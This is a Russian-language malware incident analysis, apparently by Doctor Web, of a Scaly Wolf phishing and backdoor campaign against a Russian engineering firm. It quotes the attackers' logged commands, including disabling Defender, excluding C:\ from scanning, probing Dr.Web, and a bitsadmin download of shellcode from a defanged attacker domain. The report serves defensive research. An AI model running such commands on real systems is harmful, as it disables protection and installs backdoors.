Дубль два: Scaly Wolf с упорством желает заполучить секреты российского машиностроительного предприятия

Горячая лента угроз | «Горячие» новости | Все новости

13 августа 2025 года

Введение

В конце июня 2025 года в компанию «Доктор Веб» обратились представители российского предприятия машиностроительного сектора c просьбой выяснить, являются ли периодические срабатывания антивируса на одном из компьютеров признаком заражения или же вызваны неким сбоем. Расследование инцидента показало, что реакция антивируса оказалась штатной, а предприятие подверглось целевой атаке.

Атака началась с компьютера, на котором не был установлен антивирус Dr.Web. Отсутствие защиты на нем привело к компрометации сети и заражению еще нескольких устройств. Наши специалисты проанализировали затронутые рабочие станции и восстановили цепочку событий. В данном исследовании мы расскажем о векторе заражения и методах, которые использовали злоумышленники в рамках этой атаки.

Общие сведения об атаке и используемые инструменты



В начале мая 2025 года пострадавшая компания стала постоянно получать электронные письма якобы финансового характера. Они содержали фишинговый PDF-документ, а также защищенный паролем ZIP-архив.

Сами письма не имели сопроводительного текста.





В PDF-приманках говорилось, что поступивший «финансовый документ» якобы находится в прикрепленном архиве, и для его распаковки необходимо использовать указанный в тексте пароль. Оформление самих фишинговых PDF-файлов при этом могло быть различным. Некоторые были минималистичными:

Другие — максимально приближены к официальным:

Располагавшийся в архиве файл на самом деле являлся исполняемым, но злоумышленники замаскировали его под PDF-документ. Для этого они присвоили ему «двойное» расширение (Акт Сверки.pdf.exe). Поскольку ОС Windows по умолчанию скрывает расширения для удобства пользователей, потенциальная жертва не видит последнее из них — настоящее — и ошибочно воспринимает файл как безобидный.

Первый образец такого вредоносного письма поступил в антивирусную лабораторию «Доктор Веб» 6 мая 2025 года, после чего в вирусную базу была добавлена запись для детектирования трояна Trojan.Updatar.1. Эта вредоносная программа является начальной ступенью заражения модульным бэкдором Updatar и предназначена для загрузки в целевую систему других компонентов в цепочке. Бэкдор используется для получения конфиденциальных данных с заражаемых компьютеров.

Стоит отметить, что Trojan.Updatar.1 не является новым вредоносным ПО. Первый его образец попал в поле зрения наших специалистов еще год назад, однако нам не удавалось получить загружаемые им ступени, поскольку те скачиваются с C2-сервера не автоматически, а непосредственно по команде операторов сервера. Таким образом, расследование активной атаки с применением этого загрузчика позволило успешно отследить недостающие части бэкдора.







Изучение новой версии Trojan.Updatar.1 показало, что за прошедшее с момента обнаружения время он претерпел незначительные функциональные изменения, однако приобрел уникальную обфускацию, призванную затруднить его анализ. Вирусные аналитики «Доктор Веб» назвали ее RockYou Obfuscation. Ее суть заключается в том, что в теле трояна постоянно инициализируются строчки из словаря RockYou.txt. C ними происходят различные операции, которые никак не влияют на основную функциональность программы. При этом строчки, которые непосредственно относятся к работе приложения, закодированы с помощью операции XOR и небольшого смещения. Ключ для смещения и операции XOR является случайным для каждого образца Trojan.Updatar.1.

RockYou.txt — это список популярных паролей, насчитывающий свыше 30 миллионов позиций. Он был создан в результате крупной утечки конфиденциальных данных. Используется как специалистами по информационной безопасности для тестирования надежности защиты компьютерных систем, так и злоумышленниками для взлома учетных записей.

Пример обфускации, примененной в трояне, и соответствующая вырезка из словаря RockYou:



Хронология атаки представлена на следующей схеме:

Атака на первый компьютер

Заражение первого компьютера предприятия в рамках рассматриваемой целевой атаки произошло 12 мая 2025 года — спустя почти неделю после внесения в нашу вирусную базу выявленной модификации Trojan.Updatar.1. Причина заражения оказалась простой: на целевой машине не был установлен антивирус Dr.Web. В результате троян, поступивший в одном из нежелательных писем, беспрепятственно запустился при открытии «документа» пользователем. Спустя час после заражения троян загрузил и установил в систему другие компоненты бэкдора — Trojan.Updatar.2 и Trojan.Updatar.3.

14 мая с помощью Trojan.Updatar.3 атакующие установили на компьютер задачу для службы BITS на скачивание shell.exe — программы, содержащей шеллкод для загрузки основного тела утилиты Meterpreter. Последняя представляет собой утилиту-бэкдор, входящую в набор Metasploit для тестирования безопасности компьютерных систем.

Далее в систему был установлен один из модулей Trojan.Updatar.3 (FileManager.exe), который отвечает за выгрузку и загрузку файлов на компьютер. С его помощью злоумышленники выполняли кражу файлов из инфицированной системы.

Затем атакующие при помощи утилиты Tool.HandleKatz, предназначенной для дампа системного процесса LSASS, получили учетные данные пользователя Windows. Затем они установили утилиту RDP Wrapper (Program.Rdpwrap.7) для более удобного входа в систему через удаленный рабочий стол (RDP или Remote Desktop Protocol). Кроме того, на компьютер жертвы были установлены утилиты для туннелирования трафика Tool.Chisel и Tool.Frp.

Атака на второй компьютер

Компрометация второго компьютера началась 14 мая 2025 года. Атакующие использовали учетные данные, похищенные из памяти первого зараженного устройства, для доступа в сеть предприятия. Они дистанционно выполняли команды на целевой системе, чтобы определить, заслуживает ли второй компьютер внимания с точки зрения дальнейшего внедрения.

Спустя более недели, 23 мая, злоумышленники установили на этот компьютер задачу для службы BITS на скачивание Trojan.Updatar.1. Однако поскольку в системе присутствовал антивирус Dr.Web, он блокировал запуск трояна.

29 мая они снова использовали сеть предприятия для удаленного доступа к устройству и в ручном режиме установили на него модули Trojan.Updatar.2 и Trojan.Updatar.3, закрепившись в системе.

3 июня 2025 года с помощью еще одной задачи для службы BITS был установлен бэкдор Meterpreter.

Атака на третий компьютер

Точкой входа в третью систему стало получение злоумышленниками учетных данных пользователя от службы удаленного рабочего стола (RDP). Атакующие подключались к компьютеру через скомпрометированную учетную запись RDP начиная с 23 июня 2025 года. Далее для закрепления в системе и получения доступа к удаленной оболочке (Remote Shell) запускалась одна из стандартных утилит из фреймворка Metasploit. Через нее совершалась попытка исполнить полезную нагрузку в виде PowerShell-скрипта. Однако установленный на компьютере антивирус Dr.Web блокировал это действие, детектируя попытку выполнения как DPC:BAT.Starter.613.

Данный вредоносный скрипт должен был распаковать закодированные с помощью base64 данные, в которых располагался второй PowerShell-скрипт, после чего выполнить его. Второй скрипт содержал закодированный с помощью base64 шеллкод для запуска его в адресном пространстве процесса PowerShell.

Исполнение данной цепочки скриптов должно было запустить загрузчик, который предназначен для скачивания в систему бэкдора Meterpreter с адреса 77[.]105[.]161[.]30.

После того как попытки проникновения через исполнение скриптов были заблокированы антивирусом, злоумышленники отказались от применения стандартных утилит из набора Metasploit и перешли к другой тактике, начав использовать инструмент RemCom. Антивирус Dr.Web детектирует это приложение как Program.RemoteAdmin.877, однако в данном случае оно не было заблокировано, поскольку является стандартной утилитой удаленного администрирования, запуск которых с настройками антивируса по умолчанию разрешен.

С помощью этой утилиты атакующие выполняли следующие команды:

ipconfig

powershell -Command "Set-MpPreference -MAPSReporting 0"

powershell -Command "Set-MpPreference -DisableRealtimeMonitoring $true"

powershell -Command "Add-MpPreference -ExclusionPath 'C:\'"

powershell -Command "Get-MpPreference | Select -ExpandProperty ExclusionPath"

powershell -Command "Set-MpPreference -MAPSReporting 0"

tasklist

reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f

powershell -Command "Set-MpPreference -DisableRealtimeMonitoring $true"

chcp

wmic service where "name='DrWebAVService'" get PathName

reg query "HKLM\SOFTWARE\DrWeb" /v Version

wmic product where "name like 'DrWeb%'" get Name, Version

sc qc DrWebAVService

reg query "HKLM\SOFTWARE\WOW6432Node\DrWeb" /v Version

tasklist

findstr /i drweb

findstr /i dr

findstr /i drw

findstr /i drs

findstr /i dws

wmic product where "name like 'Dr.Web%'" get Name, Version

reg query "HKLM\SOFTWARE\WOW6432Node\Dws" /v Version

netstat -a -o -n

powershell -Command "bitsadmin /transfer "DownloadJob" "hxxps[:]//roscosmosmeet[.]online/shellcode.exe" "$env:USERPROFILE\Pictures\zabix.exe""

powershell -Command "Get-MpComputerStatus"

powershell -Command "Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntiVirusProduct"

tasklist

findstr /i drweb

sc query

findstr /i drweb

cmd: installer.exe

Они пытались идентифицировать установленное на компьютере антивирусное ПО, а также установить несколько точек закрепления в системе:

- shellcode.exe — одна из вариаций Meterpreter (BackDoor.Shell.244), в которой шеллкодом скачивается основное тело Meterpreter;

- installer.exe — Trojan.Updatar.1.

Все эти попытки также обнаруживались и блокировались антивирусом Dr.Web.

Особенность ВПО и инфраструктуры злоумышленников

- Для управления вредоносными программами, задействованными в этой целевой атаке, использовалось множество C2-серверов. Однако основным источником загрузки ВПО был домен roscosmosmeet[.]online.

- Все вариации утилиты-бэкдора Meterpreter были привязаны к IP-адресу 77[.]105[.]161[.]30 и обращались к различным портам.

- Все модификации модуля Trojan.Updatar.3 для связи использовали домен updating-services[.]com.

Модули Trojan.Updatar.1 и Trojan.Updatar.2 в зависимости от версии использовали домены adobe-updater[.]net и updatingservices[.]net.

Кто стоит за атакой

Благодаря артефактам, обнаруженным в различных образцах ВПО, мы с полной уверенностью можем идентифицировать APT-группировку, ответственную за рассмотренную атаку. Эти артефакты были найдены:

- в модификациях модуля Trojan.Updatar.3;

- в программах-подделках, выявленных при анализе сетевой инфраструктуры злоумышленников, но не задействованных в текущей кампании.

Кроме того, они встречались в одной из вредоносных программ, использованных в рамках другой целевой атаки на это же предприятие.

Все эти артефакты указывают на то, что данные вредоносные инструменты создавал один и тот же разработчик. Он имеет непосредственное отношение к группировке Scaly Wolf.

Как и два года назад, группировка Scaly Wolf использовала самостоятельно написанный модульный бэкдор для закрепления в системе и проведения в ней разведки. Но в отличие от предыдущей атаки, в текущей кампании злоумышленники не применяли MaaS-троян (Malware-as-a-Service, вредоносное ПО как услуга) для первоначального доступа к целевым компьютерам.

Также злоумышленники стали применять стандартные средства постэксплуатации и закрепления в системе:

- различные утилиты с открытым исходным кодом для туннелирования трафика;

- фреймворк Metasploit;

- различные программы для удаленного доступа к ПК.

Другой особенностью является то, что данная группировка отправляет письма с вредоносным ПО с email-адресов, зарегистрированных в почтовом сервисе Mail.ru.

Инструменты злоумышленников

Как мы отметили ранее, при анализе сетевой инфраструктуры бэкдора Updatar наши специалисты выявили ряд вредоносных программ-подделок. Вместе с ними также были обнаружены и трояны Trojan.Uploader.36875 и BackDoor.Siggen2.5423. Они не использовались в рассмотренной атаке, но могли быть задействованы в других кампаниях Scaly Wolf.







Так, Trojan.Uploader.36875 предназначен для отправки файлов с инфицированных компьютеров на сервер злоумышленников. BackDoor.Siggen2.5423 позволяет дистанционно управлять компьютерами через VNC. В свою очередь, программы-подделки демонстрируют окна с различными сообщениями, которые вводят потенциальных жертв в заблуждение. Эти подделки не несут непосредственной угрозы компьютерам, но могут помочь злоумышленникам проводить атаки. Примеры демонстрируемых ими поддельных окон представлены ниже.

Поддельное сообщение об удалении защитного ПО:

Поддельное сообщение от встроенного в Windows антивируса о выполненном сканировании и удалении угроз:

Поддельное сообщение о необходимости применения неких системных настроек «для сохранения стабильности Windows»:

На самом деле подделка получает аргумент команды и после того как пользователь нажимает кнопку подтверждения в окне с сообщением, запускает заданное приложение.

Список утилит и ВПО, используемых группировкой Scaly Wolf:

Trojan.Updatar.1

Trojan.Updatar.2

Trojan.Updatar.3

Trojan.Uploader.36875

BackDoor.Siggen2.5423

BackDoor.Shell.244 (Meterpreter)

BackDoor.Meterpreter.259

Program.RemoteAdmin.877 (RemCos)

Tool.HandleKatz

Tool.Chisel

Tool.Frp

Подробные технические описания бэкдора Updatar и его компонентов находятся в PDF-версии исследования и в вирусной библиотеке компании «Доктор Веб».

Подробнее о Trojan.Updatar.1

Подробнее о Trojan.Updatar.2

Подробнее о Trojan.Updatar.3

Подробнее о Trojan.Uploader.36875

Подробнее о BackDoor.Siggen2.5423

Заключение

Таргетированные атаки остаются одной из серьезных угроз информационной безопасности для компаний. Рассмотренный случай показал, что злоумышленники проявляют гибкость и изобретательность в попытках получить доступ к информационным системам. Хакеры могут использовать различные векторы для проникновения: фишинговые рассылки, эксплуатацию уязвимостей, заражение незащищенных антивирусом машин и даже ПО, которое антивирусы по умолчанию разрешают запускать — например, утилиты удаленного администрирования.

Поэтому даже если на компьютерах предприятия установлены защитные решения, атакующие могут пытаться обойти их. Чтобы обеспечить более надежную защиту устройств, мы рекомендуем всегда тщательно настраивать средства антивирусной защиты для корпоративных машин и не оставлять их настройки по умолчанию. Кроме того, необходимо устанавливать все имеющиеся обновления операционной системы и прикладного ПО, чтобы минимизировать риски заражения через эксплуатацию уязвимостей.

Матрица MITRE

| Первоначальный доступ | Фишинг (T1566) |

| Закрепление | BITS-задачи (T1197) Модификация реестра (T1112) Выполнение при старте системы (T1547) |

| Предотвращение обнаружения | Обфусцированные файлы или данные (T1027) |

| Сбор данных | Данные из локальной системы (T1005) Запись экрана (T1113) |

| Организация управления | Веб-протоколы (T1437.001) Зашифрованный канал (T1573) |